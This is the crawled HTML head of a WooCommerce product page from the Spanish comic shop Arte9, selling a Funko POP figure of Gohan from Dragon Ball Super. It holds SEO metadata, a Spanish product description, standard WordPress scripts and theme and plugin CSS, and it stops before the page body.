

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/dragon-ball-super-gohan/
body_size: 38918
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GOHAN - DRAGON BALL SUPER | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/dragon-ball-super-gohan/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GOHAN - DRAGON BALL SUPER | Arte9" />
	<meta property="og:description" content="Figura Funko POP de GOHAN, en su modo final, para enfrentarse al Majin Boo.  Características generales de nuestras figuras Funko POP:  Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que los hace reconocibles retraten a quien retraten.  Vienen en cajas de cartón expositoras. Los tamaños de las figuras dependen del tipo de Funko. Para los Estándar: 9 cm; Deluxe y Super Sized 6&quot;: 15cm; Super Sized 10&quot;: 25 cm; Ride: 20 cm. (Todos los tamaños son aproximados).  Ideales para decorar tu espacio y que todos reconozcan de qué eres fan. Nuestros Funkos POP! son originales Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.  ¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!  En Arte 9 puedes encontrar una amplia selección de Figuras Funko POP!" />
	<meta property="og:url" content="https://arte9.com/producto/dragon-ball-super-gohan/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2021-02-26T18:48:59+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2021/02/Gohan.jpg" />
	<meta property="og:image:width" content="472" />
	<meta property="og:image:height" content="610" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/dragon-ball-super-gohan/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2021/02/Gohan.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2021/02/Gohan.jpg","width":472,"height":610},{"@type":"WebPage","@id":"https://arte9.com/producto/dragon-ball-super-gohan/#webpage","url":"https://arte9.com/producto/dragon-ball-super-gohan/","name":"GOHAN - DRAGON BALL SUPER | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/dragon-ball-super-gohan/#primaryimage"},"datePublished":"2021-02-26T18:21:55+00:00","dateModified":"2021-02-26T18:48:59+00:00","breadcrumb":{"@id":"https://arte9.com/producto/dragon-ball-super-gohan/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/dragon-ball-super-gohan/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/dragon-ball-super-gohan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Merchandising","item":"https://arte9.com/categoria-producto/merchandising/"},{"@type":"ListItem","position":4,"name":"GOHAN &#8211; DRAGON BALL SUPER"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario GOHAN &#8211; DRAGON BALL SUPER del feed" href="https://arte9.com/producto/dragon-ball-super-gohan/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"aa6a34eca3","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
